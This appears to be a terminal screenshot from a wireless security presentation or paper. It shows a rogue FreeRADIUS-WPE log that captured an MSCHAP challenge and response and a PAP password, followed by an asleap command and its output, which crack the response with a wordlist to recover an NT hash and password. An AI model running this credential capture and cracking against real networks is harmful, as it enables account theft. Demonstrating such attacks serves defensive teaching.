 192.168.11.133 - PuTTY
bt asleap-2.1 # cat /usr/local/var/log/radius/freeradius-server-wpe.log
mschap: Sat Feb  9 06:09:41 2008
username: brad-foundstone
challenge: 4c:ad:9d:d8:e4:58:23:42
response: e1:65:e0:ee:f3:f6:60:13:71:21:ca:f9:26:b8:ad:46:72:97:c3:7c:18:f
d:23:34
pap: Sat Feb  9 06:10:05 2008
username: brad-foundstone
password: bradtest
bt asleap-2.1 # ./asleap -C 4c:ad:9d:d8:e4:58:23:42 -R e1:65:e0:ee:f3:f6:60:13:71:
21:ca:f9:26:b8:ad:46:72:97:c3:7c:18:fd:23:34 -W password.txt
asleap 2.1 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "password.txt".
hash bytes: b1ca
NT hash: e614b958df9df49ec094b8730f0bb1ca
password: bradtest
bt asleap-2.1 #